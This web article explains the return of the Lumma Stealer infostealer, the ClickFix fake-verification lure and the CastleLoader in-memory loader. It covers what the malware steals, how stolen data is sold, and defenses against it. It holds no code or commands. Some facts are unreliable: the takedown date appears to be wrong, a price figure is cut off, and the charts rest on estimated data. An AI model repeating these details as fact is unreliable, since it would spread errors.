
CastleLoader is estimated to have the highest threat level due to its sophisticated in-memory execution and code obfuscation. Lumma Stealer also poses a significant threat due to its widespread use in credential-stealing campaigns. Estimated data.
The Data Extraction Problem: What Lumma Actually Steals
To understand the true impact of Lumma infections, it's important to understand exactly what data is being extracted. This isn't just about recovering a few passwords. Lumma is systematically harvesting the digital keys to victims' entire lives.
Browser Credentials and Authentication Data
When Lumma infects a machine, one of its first targets is the web browser. Modern browsers like Chrome, Firefox, and Edge store credentials for websites. If you've ever had a website remember your password, that information is stored in the browser's password database.
Lumma automatically extracts these passwords. For an average user, this might include passwords for email accounts, banking websites, social media, cryptocurrency exchanges, and various Saa S applications. For someone who works in technology or finance, it might include access to cloud infrastructure, internal company tools, and financial systems.
Beyond passwords, browsers also store authentication cookies. These are small pieces of data that websites use to remember that you're logged in. If an attacker obtains these cookies, they can impersonate you on those websites without needing your password. They can log in as you, perform actions as you, and potentially access sensitive information.
Cryptocurrency and Financial Assets
One of the most valuable data types Lumma targets is cryptocurrency wallet information. The malware specifically looks for extensions and wallet software related to popular services including Meta Mask, Binance, Electrum, Ethereum, Exodus, Coinomi, Bitcoin Core, JAXX, and Steem Keychain.
Wallet software stores private keys, which are essentially the digital equivalent of the master password to someone's cryptocurrency. With a private key, an attacker can transfer funds out of a wallet completely. They can't change the wallet's password or reset it. The private key IS ownership. An attacker with a private key can drain a wallet of all its cryptocurrency.
For someone who hodls significant cryptocurrency, this represents an existential threat. They could wake up to find their entire digital asset portfolio stolen, with no recourse and no recovery mechanism. Unlike stolen credit card numbers, which credit card companies can dispute and reverse, stolen cryptocurrency transactions are permanent. Once coins are transferred, they're gone.
Two-Factor Authentication Bypass
Traditionally, even if an attacker obtained a password, two-factor authentication (2FA) would prevent them from accessing an account. They'd need the second factor, typically a one-time code from an authenticator app or SMS message.
Lumma targets 2FA systems directly. It extracts backup codes that many services provide as an emergency access mechanism. It targets authenticator apps and extensions including Authenticator, Authy, EOS Authenticator, GAuth Authenticator, and Trezor Password Manager. With backup codes or access to a user's authenticator app, an attacker can bypass 2FA entirely.
This is particularly significant because 2FA has become increasingly common as organizations prioritize security. An attacker might not be able to access most important accounts with just a password, but if they have the 2FA bypass codes and authenticator access, the password is all they need.
Document and File Extraction
Beyond authentication data, Lumma also extracts files from the victim's system. It specifically targets documents including Word files (.docx), PDFs, and other personal documents. For business users, this might include contracts, financial reports, strategic plans, or proprietary information. For individuals, it might include tax returns, loan applications, medical records, or personal correspondence.
The malware also looks for files containing financial information, secret keys, and server passwords. For developers and system administrators, this is catastrophic. Source code repositories might contain credentials. Configuration files might have API keys. Secret files might contain encryption keys for entire systems.
Personal and Identity Data
Beyond credentials and cryptocurrency, Lumma extracts personal identification information including ID numbers, addresses, medical records, credit card numbers, and dates of birth. This information is used for identity theft. In some cases, stolen identity information is sold to other criminals who use it to open fraudulent accounts, apply for credit, or conduct other fraud.
Lumma also extracts system metadata, including information about the victim's hardware and software configuration. This includes CPU type, operating system version (Windows 7 through Windows 11), system locale, installed applications, username, hardware ID, and screen resolution. This data is valuable for profiling victims and identifying which machines might have valuable information (e.g., a machine with accounting software installed is likely to have financial data).
The Economic Value of Extracted Data
To understand the impact, consider the economic value of stolen credentials. A database of email credentials and passwords might sell for
For a victim infected with Lumma who has a moderate cryptocurrency portfolio, stored passwords for multiple financial accounts, and backup 2FA codes, the total value of extracted data might easily reach $5,000-20,000 or more. The victim might not realize they've been compromised for months or even years, during which time an attacker has access to their accounts.

The Global Scale of the Current Campaign
The resurgence of Lumma isn't limited to a specific geography or target set. Security researchers document that the current campaign is truly global in scope. Victims have been identified across North America, Europe, Asia, and beyond.
Distribution Vectors and Campaign Mechanics
The current Lumma campaigns use multiple distribution vectors. The most common is the Click Fix lure deployed through compromised websites, malicious advertisements, or search results for common software downloads. A user searching for a cracked version of popular software, a free game, or a legitimate software alternative might encounter a Click Fix lure instead of the actual software.
Other distribution vectors include emails with malicious links, social media posts linking to Click Fix pages, and watering hole attacks where popular websites are compromised to serve the malicious lure to legitimate visitors.
What's notable is how low-resource these campaigns are operationally. Distributing Click Fix doesn't require sophisticated exploit development or custom payload creation. Once the basic infrastructure is in place, the campaigns can scale exponentially. Each infected machine becomes another potential source of credential theft and data exfiltration.
The Importance of Credential Value
One factor that makes Lumma particularly valuable is that the stolen credentials have immediate marketability. Within hours of infection, the stolen data can be sold on dark web forums. Buyers include other cybercriminals looking for initial access to target organizations, scammers running identity theft operations, and threat actors developing targeted phishing campaigns.
This creates a financial ecosystem that keeps Lumma campaigns profitable and sustainable. Unlike some malware that requires specific technical skills to leverage or that only affects a small subset of users, Lumma's credentials are universally valuable. Any cybercriminal with money can purchase the stolen data and use it for whatever purposes they want.


Estimated data shows that zero-trust architecture and EDR solutions are among the most effective measures in reducing malware risk, while antivirus software alone is less effective.
Why Traditional Security Defenses Are Struggling
If Lumma and Click Fix are not new innovations, why are they so effective against modern security defenses? The answer reveals something fundamental about the evolution of cybersecurity.
The Limitations of Technical Defenses
Modern endpoint protection systems are remarkably sophisticated. They use machine learning to identify suspicious behavior, heuristic analysis to detect malware variations, and behavioral analysis to spot unusual patterns. They monitor network traffic, analyze file modifications, and track process execution.
But all of these defenses assume a basic premise: that the attacker must do something technically suspicious. If an attacker needs to run malware that exhibits known malicious behaviors, security tools can detect that. If an attacker needs to contact a suspicious server, network defenses can block that.
Click Fix inverts this assumption. The attacker's most critical action, the one that achieves the compromise, isn't technically suspicious at all. It's a user running a command in a terminal. Antivirus software can't block users from opening terminals, because that's a legitimate system administration tool. The terminal command itself, when executed, might look suspicious, but by that point the malware is already downloading and executing in memory.
Even Castle Loader, with all its sophistication and obfuscation, doesn't exhibit the kind of behavior that would trigger traditional detections. It doesn't write files. It doesn't modify system settings. It doesn't disable antivirus. It just silently runs in memory, harvesting credentials and sending them to external servers. By the time behavioral analysis detects unusual network traffic, the initial damage is done.
The User as the Weakest Link
Security training and awareness programs have proliferated in recent years. Organizations invest millions of dollars in teaching employees to identify phishing emails, avoid suspicious links, and practice good security hygiene. Yet Click Fix defeats all of this through a simple mechanism: it presents itself as a legitimate troubleshooting process.
An employee who has learned not to click suspicious links might still copy-paste a terminal command if they believe they're following official verification steps. The attack doesn't ask the user to do anything that feels clearly malicious. It asks them to do something that feels normal, if slightly unusual.
This is why Click Fix is so effective against even well-trained and security-conscious users. It's not exploiting stupidity. It's exploiting a disconnect between how security is typically taught and how attacks now operate. Security training emphasizes "don't click suspicious links" and "don't open suspicious attachments." But Click Fix doesn't require a suspicious link or attachment. It just requires a normal website and an apparently normal verification process.
The Network Detection Problem
Even when Castle Loader contacts external servers to download Lumma, network-based detection systems face challenges. Modern threat actors often use compromised infrastructure or legitimate cloud services to host payloads. They might route traffic through proxies or VPNs to obscure the origin. They might use encrypted protocols that prevent deep packet inspection.
Moreover, even if a network detector identifies suspicious traffic, determining the appropriate response is difficult. Is traffic to a CDN suspicious? Is traffic to Discord suspicious? These are services that millions of legitimate users access every day. Blocking them entirely isn't feasible. Analyzing every connection for malicious payloads creates computational overhead that's difficult to scale.
The Post-Compromise Monetization Pipeline
Understanding Lumma requires understanding not just how the malware works, but what happens after the compromise. The entire attack chain only makes sense when viewed as part of a complete criminal business process.
Data Aggregation and Marketplace Sales
Once Lumma exfiltrates credentials and sensitive data from a victim's machine, the data doesn't immediately get sold. Instead, it's aggregated with data from thousands of other compromised machines. The malware operators compile databases of extracted credentials, cryptocurrency wallet information, authentication codes, and personal data.
These databases are then listed for sale on dark web forums and criminal marketplaces. A buyer might purchase a specific subset of the data, such as "10,000 Gmail credentials with active 2FA codes" or "5,000 cryptocurrency wallet access packages." Different types of data command different prices based on their perceived value and difficulty to obtain.
The sale of stolen data is itself a complete business. Prices fluctuate based on supply and demand. Data from high-income countries commands higher prices than data from developing nations. Data from financial sector employees is more valuable than data from service industry workers. Data that includes 2FA bypass codes is more valuable than data without.
Downstream Exploitation and Criminal Use
Once purchased, the stolen credentials enter a second phase of exploitation. A buyer might use a stolen email password to access a victim's email account. From there, they can use the account recovery process to reset passwords on other accounts. They can mine the email history for sensitive information. They can pretend to be the victim and contact financial institutions or other services.
Cryptocurrency wallet data is used to drain accounts of their balances. Authentication bypass codes are used to access accounts that would otherwise be protected by 2FA. Documents and files are reviewed for valuable information. Personal data is used for identity theft and fraudulent accounts.
In some cases, compromised credentials are used for what's called "initial access brokering." A cybercriminal or ransomware gang purchases credentials for an employee at a target organization, uses those credentials to access the organization's network, and then sells that access to another attacker who might deploy ransomware or exfiltrate trade secrets.
The Role of Lumma's Infrastructure
What makes Lumma's resurrection particularly significant is that the infrastructure for this entire pipeline has been rebuilt. The command-and-control servers that coordinate malware operations are running again. The marketplaces where stolen data is bought and sold are operational. The cryptocurrency wallets where profits are received are active.
Law enforcement's May 2024 takedown disrupted this infrastructure, but disrupting it permanently is extremely difficult. The operators backed up their systems, migrated to new infrastructure, and resumed operations. They learned from the takedown and implemented new protections against future law enforcement action.
The infrastructure now includes built-in resilience. No single server or domain is critically important. If one command-and-control server is seized, traffic automatically routes to another. If one criminal marketplace is shut down, the operators move to another. The distributed nature of the operation makes it resilient against the kind of targeted takedown that worked before.

Estimated data suggests increasing sophistication in social engineering and loader malware, alongside improved law enforcement strategies by 2026.
Defensive Strategies: What Actually Works Against Lumma
Given that traditional technical defenses are limited in their effectiveness against Lumma and Click Fix, what approaches actually work?
The Primacy of User Education
Because Click Fix works through social engineering rather than technical exploitation, the most effective defense is education. But not generic security training. Specific, concrete education about Click Fix and how it presents itself.
Users need to understand that legitimate companies will not ask them to copy and paste terminal commands from websites. Microsoft doesn't do this. Apple doesn't do this. Google doesn't do this. Discord doesn't do this. If any website is instructing you to copy text and paste it into Power Shell or Command Prompt, it's malicious.
This is a specific, concrete rule that's easy to understand and remember. It's not abstract advice like "be careful on the internet" or "watch out for phishing." It's a bright-line rule: copying commands from websites into terminals is always malicious.
Organizations that have conducted targeted education about Click Fix have seen measurable reductions in infection rates. Employees who understand the specific threat are less likely to fall for it.
Disabling Command Terminals
Both Windows and mac OS provide administrative settings to require passwords before terminal or command prompt applications can be opened. For environments where users don't need terminal access for their work, this setting effectively prevents Click Fix from functioning. Even if a user follows the Click Fix instructions, they'll be prompted for a password they don't have, stopping the compromise.
For organizations with less technical users, implementing this restriction is a reasonable trade-off. It removes an entire attack vector. For organizations where terminal access is necessary for legitimate work, this isn't viable, but for many business environments, users never need direct terminal access.
Network Segregation and Monitoring
While Castle Loader can hide in memory, the moment it attempts to exfiltrate stolen credentials to external servers, it creates network traffic. Organizations that monitor outbound connections for unexpected traffic to known malicious infrastructure can identify and block these communications.
This requires maintaining current intelligence about malicious infrastructure, which is constantly evolving. But working with threat intelligence providers and participating in information-sharing communities can help organizations stay current with active Lumma infrastructure.
Network segmentation is also valuable. If a user's workstation is compromised with Lumma, the damage should be limited to that machine. If user workstations are segregated from critical systems, the attack can't spread to infrastructure, databases, or other sensitive resources.
Credential Hygiene and Reduced Password Reuse
Even if Lumma successfully compromises a machine and steals passwords, the impact is limited if passwords aren't reused across multiple accounts. A victim whose password for a personal email account is compromised but who uses different passwords for banking, work accounts, and cryptocurrency wallets has limited exposure.
Password managers like Kee Pass, 1 Password, and Bitwarden make it practical to maintain unique passwords for every account. Organizations that mandate the use of password managers and require unique passwords significantly reduce the impact of credential compromise.
Hardware Security Keys and Phishing-Resistant 2FA
Hardware security keys like Yubikeys provide phishing-resistant two-factor authentication. Unlike codes generated by authenticator apps or sent via SMS, hardware keys can't be phished or stolen remotely. Even if an attacker has your password and your authenticator backup codes, they can't bypass a hardware security key.
For high-value accounts (email, cryptocurrency, financial services), using hardware security keys as the second factor eliminates a major attack surface. Lumma can steal backup codes, but it can't steal a physical hardware key.

The Broader Implications for Cybersecurity
The Lumma resurgence reveals something important about how cybersecurity is evolving. The most dangerous threats aren't always the most technically sophisticated. They're the threats that exploit the places where technology and human decision-making intersect.
Social Engineering Has Become Competitive
Cybercriminals have discovered that advanced social engineering is more effective than advanced technical capabilities. A sophisticated exploit that works against 1% of systems is less valuable than social engineering that works against 10% of systems. The latter reaches more victims, at lower cost, with better reliability.
This has created a kind of arms race in social engineering techniques. Attackers are continuously refining how they present lures. They're testing different messaging, different visual designs, different procedures. They're A/B testing their approaches against real users, measuring conversion rates, and optimizing based on results.
Click Fix is sophisticated not because the technical components are complex, but because the social engineering is refined. Years of criminal experimentation have gone into determining exactly what procedure will trigger the highest percentage of users to comply.
The Importance of Process Integrity
One critical takeaway is the importance of process integrity in security. Users have legitimate processes they follow regularly: verifying accounts, confirming identity, troubleshooting problems. When attackers can masquerade as those legitimate processes, they exploit the inherent trust users have in those processes.
This suggests a broader security principle: legitimate processes should include steps that cannot easily be mimicked. Legitimate security updates should have cryptographic signatures that prove their authenticity. Legitimate support interactions should include verification steps that the user controls. Legitimate password resets should require access to something only the user has.
The Sustainability Challenge
Finally, the Lumma case demonstrates a sustainability problem in cybersecurity. Law enforcement's takedown was well-executed and successful. It disrupted a major threat. Yet within months, the threat had returned to approximately the same scale.
This is partly due to the resilience of the criminal operation. The operators had backups, redundancy, and the resources to rebuild. But it's also due to the fundamental economics of the situation. Lumma operations are profitable. Even if disrupted, returning to operation is financially rational for the operators.
For cybersecurity to improve long-term, either the profitability of operations like Lumma needs to be reduced, or the resources available for law enforcement action need to be substantially increased. This might require changes in how financial institutions handle stolen cryptocurrency, how hosting providers handle criminal infrastructure, or how international law enforcement coordinates against these threats.

In-memory malware like CastleLoader is significantly harder to detect than traditional file-based malware due to its RAM-only operation and code obfuscation. Estimated data.
Current Mitigation Measures and Best Practices
While no security measure is 100% effective, combining multiple approaches significantly reduces the risk of Lumma infection.
User-Level Protections
For individual users, the most important protection is understanding the threat. Don't follow instructions to copy and paste terminal commands from websites. If you encounter a CAPTCHA or verification that asks you to do this, close the browser tab immediately. No legitimate service uses this verification method.
Maintain current antivirus software, but understand its limitations. Even the best antivirus can't catch everything, especially memory-resident malware like Castle Loader. Treat antivirus as one layer of protection, not complete protection.
Keep your operating system and applications current with security patches. Many vulnerabilities that malware uses to gain initial access or escalate privileges have been patched. Running old versions of software with known vulnerabilities makes you a softer target.
Use strong, unique passwords for all accounts, preferably managed by a password manager. Use hardware security keys or authenticator apps for two-factor authentication, and save backup codes in a secure location offline.
Organizational Protections
For organizations, educate employees specifically about Click Fix and social engineering techniques. Make it clear that nobody will ever ask employees to copy and paste terminal commands from websites or emails.
Implement network monitoring to detect unusual outbound connections. Create alerts when machines contact known malicious infrastructure or when unusual amounts of data are exfiltrated.
Use endpoint detection and response (EDR) solutions that monitor for suspicious behavior even when malware attempts to hide. Modern EDR tools can detect processes running in memory even if they're not written to disk.
Implement zero-trust network architecture where every user and machine is authenticated and verified before accessing resources. This limits the damage if a single machine is compromised.
Maintain regular backups of critical data, stored offline. If ransomware or data exfiltration does occur, you have recovery options.
The Future of Lumma and Credential Stealing Malware
Based on current trends, several predictions can be made about how Lumma and similar threats will evolve.
Increased Sophistication in Social Engineering
As technical defenses improve, social engineering will become increasingly sophisticated. Attackers will move beyond generic Click Fix lures to more targeted approaches. They might create lures that mimic specific company processes or industry-specific software. They might target specific user groups with messages tailored to their roles.
AI and machine learning will likely be incorporated into social engineering at scale. Attackers might use generative AI to create personalized messages for individual targets, vastly improving conversion rates compared to generic lures.
Evolution of Loader Malware
Castle Loader and similar loader malware will continue to evolve in sophistication. Expect more advanced obfuscation techniques, more resilient communication mechanisms, and better integration with legitimate infrastructure. The goal will be to make detection increasingly difficult, keeping the malware running undetected for as long as possible.
Consolidation and Specialization
The criminal infrastructure around credential theft and infostealing is maturing. We'll likely see continued consolidation where successful operations like Lumma become more dominant, while smaller competitors are pushed out. The winners will be those operations that can reliably deliver stolen credentials at scale with minimal disruption from law enforcement.
Law Enforcement Evolution
Law enforcement will likely adapt their strategies based on the failure of purely disruptive takedowns to achieve long-term results. This might include greater focus on prosecuting specific individuals, targeting the financial infrastructure that allows stolen data to be monetized, and working with financial institutions and cryptocurrency exchanges to reduce the utility of stolen credentials and wallets.
FAQ
What exactly is Lumma Stealer malware?
Lumma Stealer is an infostealer malware that operates on a malware-as-a-service (Maa S) model. Once installed on a Windows computer, it silently harvests sensitive information including passwords saved in browsers, cryptocurrency wallet data, two-factor authentication codes, financial documents, and personal identification information. The malware then exfiltrates this data to attacker-controlled servers where it's aggregated, sold to other criminals, or used for various fraud schemes. Lumma became particularly dangerous because its cloud-based platform allowed thousands of lower-skilled cybercriminals to run credential-stealing campaigns without needing to develop malware themselves.
How does the Click Fix social engineering attack work?
Click Fix presents a fake CAPTCHA or security verification that appears on websites, instructing users to copy a block of text and paste it into the Windows Run dialog (Win+R). The text appears to be a verification code or troubleshooting command, but it's actually a malicious Power Shell or command that downloads and executes malware. Because the instructions resemble legitimate system troubleshooting steps that users might have encountered before, many people follow them without realizing they're executing malicious code. The attack exploits what security researchers call "procedural trust" - the tendency to follow instructions that appear official or familiar.
What is Castle Loader and why is it so dangerous?
Castle Loader is a sophisticated malware loader that runs entirely in a computer's RAM (memory) without writing anything to the hard drive. This in-memory execution makes it extremely difficult for traditional antivirus software to detect. Additionally, Castle Loader uses heavy code obfuscation to hide its true purpose even from sophisticated security analysis tools. The malware provides flexible command-and-control communication that can adapt to defensive measures in real time. This combination makes Castle Loader nearly invisible while executing its payload, which is typically downloading and installing Lumma or other malware.
What data does Lumma steal from infected computers?
Lumma systematically extracts a comprehensive range of sensitive information including browser-saved credentials and passwords, authentication cookies that allow access to active sessions, two-factor authentication backup codes and authenticator app data, cryptocurrency wallet information for popular services like Meta Mask and Coinbase, financial documents and banking credentials, personal identification data like social security numbers and medical records, software and system configuration details, and data from password managers and VPN clients. The breadth and depth of stolen data makes each compromised machine potentially worth thousands of dollars on dark web criminal markets.
How can I tell if my computer is infected with Lumma?
Detecting Lumma infection is extremely difficult because Castle Loader runs in memory and doesn't create obvious signs of compromise. Your computer might function normally with no noticeable slowdowns or error messages. The best indication that compromise has occurred is often discovery through external means, such as unauthorized access to your accounts, unknown charges on financial accounts, or notification from a security service that your credentials were found in stolen data collections. If you suspect infection, run a full system scan with updated antivirus software, change all your important passwords from a different device, enable two-factor authentication on critical accounts, and monitor financial accounts and credit reports for unauthorized activity.
What's the most effective way to prevent Click Fix attacks?
The most effective prevention is awareness and education. Understand that no legitimate company will ever ask you to copy and paste terminal commands from a website or email. If you encounter a website asking you to copy text and paste it into Power Shell or Command Prompt, it's malicious. Close the browser immediately. Additionally, you can disable the ability to run command terminals on your machine through Windows administrative settings if you don't need command-line access for your work. For organizations, disable terminal access for users who don't need it, educate employees about the specific threat, and implement monitoring for unusual system processes.
How do law enforcement efforts affect Lumma operations?
In May 2024, international law enforcement seized approximately 2,300 domains used by Lumma for command-and-control and hosting lure sites. This significantly disrupted the operation, but the impact proved temporary. By early 2025, Lumma had rebuilt its infrastructure and returned to infecting machines at significant scale. This demonstrates both the effectiveness of takedown operations in causing immediate disruption and their limitation in creating long-term impact against well-resourced criminal operations. The operators had backups, redundant infrastructure, and sufficient profit motivation to rebuild, making permanent disruption extremely difficult without addressing the underlying economics that make these operations profitable.
What should organizations do to protect against Lumma and Click Fix?
Organizations should implement layered defenses: conduct targeted security training focused specifically on Click Fix and social engineering threats, implement endpoint detection and response (EDR) tools that monitor for suspicious behavior, use network monitoring to detect exfiltration of stolen data, maintain regular offline backups of critical information, implement zero-trust network architecture requiring verification for all access, restrict terminal access for users who don't need it, maintain up-to-date security patches on all systems, require unique passwords and multi-factor authentication for critical accounts, and participate in threat intelligence sharing to stay informed about active campaigns and malicious infrastructure.
Can antivirus software detect and remove Lumma?
While antivirus software can detect some Lumma variants, it's not a complete solution. Castle Loader, the loader malware that installs Lumma, runs entirely in memory without touching the hard drive, making it invisible to many antivirus signatures. Even when antivirus detects the malware, by that point the initial credential theft may have already occurred. Additionally, if you reboot the infected computer without antivirus catching the active infection, Castle Loader and Lumma disappear from memory, leaving no trace. Antivirus is valuable as one layer of defense but shouldn't be considered sufficient protection on its own.
How is Lumma's infrastructure different after the 2024 takedown?
